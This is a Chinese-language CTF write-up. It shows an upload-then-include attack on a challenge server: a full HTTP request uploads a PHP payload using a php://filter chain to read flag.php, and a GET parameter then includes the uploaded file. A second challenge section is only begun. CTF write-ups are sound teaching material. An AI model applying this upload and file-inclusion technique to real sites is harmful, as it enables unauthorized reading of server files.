纸嫁衣6外传
测出来有upload和includes两个路由
提示flag is here,测了一下flag.php就出来了
提示很明显了,需要在根页面get传入”锤子”。这里因为是include,猜测是文件包含
测了半天没测出来一个所以然,好像不能远程包含
在upload中看到神器只可用一次,这里是需要上传文件然后进行包含
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| POST /upload HTTP/1.1
Host: 112.126.73.173:49102
Content-Length: 287
Cache-Control: max-age=0
Origin: http://112.126.73.173:49102
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIKSdpVvIA8NPy4B5
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://112.126.73.173:49102/upload
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
------WebKitFormBoundaryIKSdpVvIA8NPy4B5
Content-Disposition: form-data; name="file"; filename="vu1n4bly2.txt"
Content-Type: text/plain
<?php highlight_file("php://filter/read=convert.base64-encode/resource=../../includes/flag.php"); ?>
------WebKitFormBoundaryIKSdpVvIA8NPy4B5--
|
试着包含一下刚刚路径的flag.php

试了半天以为是锤子的英文,结果发现是chuizi,原来这是中国的比赛啊
1
| ?chuizi=uploads/vu1n4bly2.txt
|

信仰之下
分析源码js代码拿到一个参数data-v-37534506





